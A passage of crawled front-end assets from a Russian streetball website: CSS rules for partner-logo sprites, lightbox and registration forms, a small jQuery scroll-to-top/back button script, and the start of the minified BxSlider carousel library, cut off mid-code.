	background: transparent url(/uploads/images/partners/kfc_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kfclogo:hover{
	background-position: 0 0;
}
#stolica{
	background: transparent url(/uploads/images/partners/stolica_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#stolica:hover{
	background-position: 0 0;
}

#pepsi{
	background: transparent url(/uploads/images/partners/pepsi.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#pepsi:hover{
	background-position: 0 0;
}

#ru2{
	background: transparent url(/uploads/images/partners/ru2.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ru2:hover{
	background-position: 0 0;
}

#semerka{
	background: transparent url(/uploads/images/partners/semerka.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#semerka:hover{
	background-position: 0 0;
}

#slamdunk{
	background: transparent url(/uploads/images/partners/slamdunk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#slamdunk:hover{
	background-position: 0 0;
}

#spalding{
	background: transparent url(/uploads/images/partners/spalding.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#spalding:hover{
	background-position: 0 0;
}

#gorkiyshop{
	background: transparent url(/uploads/images/partners/streetball_gorkiy_shop.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkiyshop:hover{
	background-position: 0 0;
}

#streetbasket{
	background: transparent url(/uploads/images/partners/streetbasket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#streetbasket:hover{
	background-position: 0 0;
}

#vk{
	background: transparent url(/uploads/images/partners/vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vk:hover{
	background-position: 0 0;
}
#scpyramid{
	background: transparent url(/uploads/images/partners/scpyramid.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#scpyramid:hover{
	background-position: 0 0;
}

#aone{
	background: transparent url(/uploads/images/partners/a-one.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#aone:hover{
	background-position: 0 0;
}
#bossbar{
	background: transparent url(/uploads/images/partners/bossbar.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bossbar:hover{
	background-position: 0 0;
}
#cinema-park{
	background: transparent url(/uploads/images/partners/cinema-park.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinema-park:hover{
	background-position: 0 0;
}
#delta{
	background: transparent url(/uploads/images/partners/delta.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#delta:hover{
	background-position: 0 0;
}
#kes-basket{
	background: transparent url(/uploads/images/partners/kes-basket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kes-basket:hover{
	background-position: 0 0;
}
#mts{
	background: transparent url(/uploads/images/partners/mts.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#mts:hover{
	background-position: 0 0;
}
#bcnn{
	background: transparent url(/uploads/images/partners/bcnn3.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bcnn:hover{
	background-position: 0 0;
}
#korzinashop{
	background: transparent url(/uploads/images/partners/korzina.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#korzinashop:hover{
	background-position: 0 0;
}
#oka:hover{
	background-position: 0 0;
}
#redbull{
	background: transparent url(/uploads/images/partners/redbull.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#redbull:hover{
	background-position: 0 0;
}
#starfood{
	background: transparent url(/uploads/images/partners/starfood.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#starfood:hover{
	background-position: 0 0;
}
#vtb{
	background: transparent url(/uploads/images/partners/vtb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vtb:hover{
	background-position: 0 0;
}
#rabotaru{
	background: transparent url(/uploads/images/partners/rabotaru.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rabotaru:hover{
	background-position: 0 0;
}
#ren{
	background: transparent url(/uploads/images/partners/ren.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ren:hover{
	background-position: 0 0;
}

#arr{
	background: transparent url(/uploads/images/partners/arr.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#arr:hover{
	background-position: 0 0;
}
#capitalist{
	background: transparent url(/uploads/images/partners/capitalist.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#capitalist:hover{
	background-position: 0 0;
}
#extran{
	background: transparent url(/uploads/images/partners/extra-n.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extran:hover{
	background-position: 0 0;
}
#newsroom{
	background: transparent url(/uploads/images/partners/newsroom.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#newsroom:hover{
	background-position: 0 0;
}
#shop{
	background: transparent url(/uploads/images/partners/shop2.jpg) no-repeat 0 -81px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#shop:hover{
	background-position: 0 0;
}
#sarova:hover{
	background-position: 0 0;
}
.copyrights{
	padding: 10px 0;
}
.copyrights p{
	font-size: 12px;
}
#airty{
	text-align: center;
	font-size: 16px;
	padding: 5px 0;
}


/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
  color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
  z-index: 100000;
}
.highslide-image {
  border: 2px solid #FFFFFF;
  z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
  visibility: hidden;
  z-index: 100000;
}
.highslide-dimming {
  background: black;
  z-index: 100000;
}
.highslide-html {
  background-color: white;
  z-index: 100000;
}
.highslide-loading {
    display: block;
  color: white;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid white;
    background-color: black;
  z-index: 100000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
  z-index: 100000;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.login-link a{
	font-size: 12px;
}
#socializ{
	text-align: center;
}
.related-news li{
	margin-left: 15px;
	padding: 5px 0;
}
.market-block{
	font-size: 10px;
}


/*reg*/
#nsl-players-tabs{
	width: 690px;
	border-collapse: collapse;
    border-spacing: 0;
}
#nsl-players-tabs td{
	text-align: center;
	width: 20%;
	padding: 0 6px;
}
#regform label, .form-wrapper label{
	float: left;
	width: 150px;
}
#missform label{
	width: 260px;
}
#regform input{
	border: 1px solid #000;
	height: 25px;
	margin-left: 10px;
	outline: 0;
	padding: 0 2px;
	width: 250px;
}
#regform select{
	margin-left: 10px;
}
#regform textarea{
	width: 250px;
	height: 70px;
	margin-left: 10px;
	border: 1px solid #000;
}
#regform .clear, .form-wrapper .clear{
	padding: 5px 0;
}
#regform #radiob{
	width: 15px;
}
.tab-link{
	width: 100%;
	height: 60px;
	display: block;
	font-size: 18px;
	text-decoration: none;
	background: #fff;
	padding-top: 20px;
	border: 4px solid #4a4b4e;
	color: #373737;
}
.border-top-radius{
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}
.border-bot-radius{
	-webkit-border-bottom-left-radius: 15px;
	-webkit-border-bottom-right-radius: 15px;
	-moz-border-radius-bottomleft: 15px;
	-moz-border-radius-bottomright: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
}
.tab-link:hover, .tab-link.active{
	background: rgba(255,137,35,1);
	text-decoration: none;
	color: #fff;
	border: 4px solid rgba(255,137,35,1);
}
#first-info, #second-info, #third-info, #fourth-info, #fifth-info {
	margin: 0 8px 0 6px;
	padding: 10px;
}
.player-block{
	background: rgb(255,137,35);
	background: -moz-linear-gradient(top, rgba(255,137,35,1) 0%, rgba(236,109,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,137,35,1)), color-stop(100%,rgba(236,109,0,1)));
	background: -webkit-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -o-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
	padding: 10px 0;
	margin: 0 10px;
	position: relative;
}
#error-message, #error-photo{
	display: none;
	color: #c00;
}
#send-form-button{
	text-align: center;
}
#submitbutton{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
	color: #fff;
	width: 250px;
	height: 30px!important;
	border-radius: 5px;
}
#submitbutton:hover{
	background-position: 0 -41px;
}
#submitbutton:active{
	background-position: 0 -82px;
}
.nslform-logo{
	position: absolute;
	bottom: 85px;
	right: 10px;
	background: url(/uploads/images/nsl-logo150x.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 159px;
}
.fchr-logo{
	position: absolute;
	bottom: 10px;
	right: 10px;
	background: url(/uploads/images/fchr.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 63px;
}
.form-wrapper{
	padding: 20px;
	position: relative;
}
.form-wrapper label{
	color: #fff;
}
.color-woman{
	background: #fd7fb7;
	background: -moz-linear-gradient(top, #fd7fb7 0%, #d6327a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fd7fb7), color-stop(100%,#d6327a));
	background: -webkit-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -o-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -ms-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: linear-gradient(to bottom, #fd7fb7 0%,#d6327a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fd7fb7', endColorstr='#d6327a',GradientType=0 );
}
#missform .border-radius{
	-moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    -khtml-border-radius: 15px;
    border-radius: 15px;
}
#missform #error-message{
	color: #000;
}
#statplayer{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
#statplayer .h-title{
	text-align: center;
}
#statplayer .mbt-layout-table{
	margin-top: 10px;
}
#statplayer .mbt-text{
	background: #ff8923!important;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00))!important;
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%)!important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 )!important;
}
 .fixed-link{
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
 }
 
.RoundRobin .ibw{
padding: 0;
}
.ibw .round-robin>thead>tr>th{
background: #141414!important;
}
.RoundRobin .ibw a{
color: #141414;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/vk_up_back/vk_up_back.js?v=2
body_size: 787
content:
/*
Копия кнопки сайта vk.com "вверх и назад"
by ducaty
www.makakaz.ru
*/
$(document).ready(function(){$("#topvk").css('display','none');$(function(){$('#topvk').click(function(){$('html, body').stop().animate({scrollTop:$("body").offset().top},0)})});if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}});jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){$("#topvk").show();$('#topvk nobr').text('Наверх').removeAttr('class');$('#topvk').removeAttr('onclick')}else{if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}}});document.write('<style>#topvk nobr{z-index:5;opacity:0.3;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#bbb;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;-webkit-transition-property:opacity;-webkit-transition-duration:200ms;-moz-transition-property:opacity;-moz-transition-duration:200ms;}#topvk:hover nobr{opacity:1;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#fff;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;}.back{background:url(/vk_up_back/vk_up_back.gif) no-repeat left -22px!important;}#topvk{z-index:5;top:0px;left:0px;padding:13px 0 13px;cursor:pointer;display:none;width:100px;height:100%;position:fixed;cursor:pointer;-webkit-transition-property:background;-webkit-transition-duration:200ms;-moz-transition-property:background;-moz-transition-duration:200ms;}#topvk:hover{background:#888;opacity:0.3}</style><div id="topvk"><nobr id="stl_text">Наверх</nobr></div>');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/jquery.bxslider.min.js
body_size: 5000
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2012, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 */
(function(t){var e={},n={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,touchEnabled:!0,swipeThreshold:50,video:!1,useCSS:!0,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};t.fn.bxSlider=function(s){if(this.length!=0){if(this.length>1)return this.each(function(){t(this).bxSlider(s)}),this;var o={},r=this;e.el=this;var a=function(){o.settings=t.extend({},n,s),o.children=r.children(o.settings.slideSelector),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.animProp=o.settings.mode=="vertical"?"top":"left",o.usingCSS=o.settings.useCSS&&o.settings.mode!="fade"&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(t.style[e[i]]!==void 0)return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),o.settings.mode=="vertical"&&(o.settings.maxSlides=o.settings.minSlides),l()},l=function(){if(r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:o.settings.mode=="horizontal"?o.children.length*215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.children.css({"float":o.settings.mode=="horizontal"?"left":"left",listStyle:"none"}),o.children.width(c()),o.settings.mode=="horizontal"&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),o.settings.mode=="vertical"&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),o.settings.mode=="fade"&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:50,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&b(),o.settings.infiniteLoop&&o.settings.mode!="fade"&&!o.settings.ticker){var e=o.settings.mode=="vertical"?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),n=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(n)}o.active.last=o.settings.startSlide==h()-1,o.settings.video&&r.fitVids(),o.settings.ticker||(o.settings.pager&&x(),o.settings.controls&&m(),o.settings.auto&&o.settings.autoControls&&S(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),r.children().imagesLoaded(function(){o.loader.remove(),p(),o.settings.mode=="vertical"&&(o.settings.adaptiveHeight=!0),o.viewport.height(d()),o.settings.onSliderLoad(o.active.index),o.settings.auto&&o.settings.autoStart&&z(),o.settings.ticker&&q(),o.settings.pager&&A(o.settings.startSlide),o.settings.controls&&M(),o.settings.touchEnabled&&!o.settings.ticker&&D()})},d=function(){var e=0,n=t();if(o.settings.mode=="vertical"||o.settings.adaptiveHeight)if(o.carousel){var s=o.settings.moveSlides==1?o.active.index:o.active.index*u();for(n=o.children.eq(s),i=1;o.settings.maxSlides-1>=i;i++)n=s+i>=o.children.length?n.add(o.children.eq(i-1)):n.add(o.children.eq(s+i))}else n=o.children.eq(o.active.index);else n=o.children;return o.settings.mode=="vertical"?(n.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),e},c=function(){var t=o.settings.slideWidth,e=o.viewport.width();return o.settings.slideWidth==0?t=e:e>o.maxThreshold?t=(e-o.settings.slideMargin*(o.settings.maxSlides-1))/o.settings.maxSlides:o.minThreshold>e&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides),t},g=function(){var t=1;if(o.settings.mode=="horizontal")if(o.minThreshold>o.viewport.width())t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else o.settings.mode=="vertical"&&(t=o.settings.minSlides);return t},h=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/u();else{var e=0,i=0;while(o.children.length>e)++t,e=i+g(),i+=g()>=o.settings.moveSlides?o.settings.moveSlides:g()}else t=Math.ceil(o.children.length/g());return t},u=function(){return o.settings.moveSlides>0&&g()>=o.settings.moveSlides?o.settings.moveSlides:g()},p=function(){if(o.active.last){if(o.settings.mode=="horizontal"){var t=o.children.last(),e=t.position();v(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if(o.settings.mode=="vertical"){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();v(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*u()).position();o.active.index==h()-1&&(o.active.last=!0),e!=void 0&&(o.settings.mode=="horizontal"?v(-e.left,"reset",0):o.settings.mode=="vertical"&&v(-e.top,"reset",0))}},v=function(t,e,i,n){if(o.usingCSS){var s=o.settings.mode=="vertical"?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),e=="slide"?(r.css(o.animProp,s),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),k()})):e=="reset"?r.css(o.animProp,s):e=="ticker"&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,s),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),v(n.resetValue,"reset",0),L()}))}else{var a={};a[o.animProp]=t,e=="slide"?r.animate(a,i,o.settings.easing,function(){k()}):e=="reset"?r.css(o.animProp,t):e=="ticker"&&r.animate(a,speed,"linear",function(){v(n.resetValue,"reset",0),L()})}},f=function(){var e="";pagerQty=h();for(var i=0;pagerQty>i;i++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(i),o.pagerEl.addClass("bx-custom-pager")):(n=i+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item inline-block"><a href="#" data-slide-index="'+i+'" class="bx-pager-link"></a></div>'}o.pagerEl.html(e)},x=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),f()),o.pagerEl.delegate("a","click",P)},m=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",w),o.controls.prev.bind("click",T),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},S=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.delegate(".bx-start","click",C),o.controls.autoEl.delegate(".bx-stop","click",E),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),y(o.settings.autoStart?"stop":"start")},b=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");e!=void 0&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},w=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},T=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},C=function(t){r.startAuto(),t.preventDefault()},E=function(t){r.stopAuto(),t.preventDefault()},P=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),n=parseInt(i.attr("data-slide-index"));n!=o.active.index&&r.goToSlide(n),e.preventDefault()},A=function(t){return o.settings.pagerType=="short"?(o.pagerEl.html(t+1+o.settings.pagerShortSeparator+o.children.length),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.find("a").eq(t).addClass("active"),void 0)},k=function(){if(o.settings.infiniteLoop){var t="";o.active.index==0?t=o.children.eq(0).position():o.active.index==h()-1&&o.carousel?t=o.children.eq((h()-1)*u()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),o.settings.mode=="horizontal"?v(-t.left,"reset",0):o.settings.mode=="vertical"&&v(-t.top,"reset",0)}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},y=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},M=function(){!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(o.active.index==0?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==h()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},z=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},q=function(){var e=0;if(o.settings.autoDirection=="next")r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e=o.settings.mode=="horizontal"?-i.left:-i.top}v(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+=o.settings.mode=="horizontal"?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,n=o.settings.mode=="horizontal"?"left":"top",s=i*(e-Math.abs(parseInt(r.css(n))));L(s)}),L()},L=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};o.settings.autoDirection=="next"?e=r.find(".bx-clone").first().position():i=o.children.first().position();var n=o.settings.mode=="horizontal"?-e.left:-e.top,s=o.settings.mode=="horizontal"?-i.left:-i.top,a={resetValue:s};v(n,"ticker",speed,a)},D=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",H)},H=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",I),o.viewport.bind("touchend",W)}},I=function(t){if(t.preventDefault(),o.settings.mode!="fade"){var e=t.originalEvent,i=0;if(o.settings.mode=="horizontal"){var n=e.changedTouches[0].pageX-o.touch.start.x;i=o.touch.originalPos.left+n}else{var n=e.changedTouches[0].pageY-o.touch.start.y;i=o.touch.originalPos.top+n}v(i,"reset",0)}},W=function(t){o.viewport.unbind("touchmove",I);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,o.settings.mode=="fade"){var n=Math.abs(o.touch.start.x-o.touch.end.x);n>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var 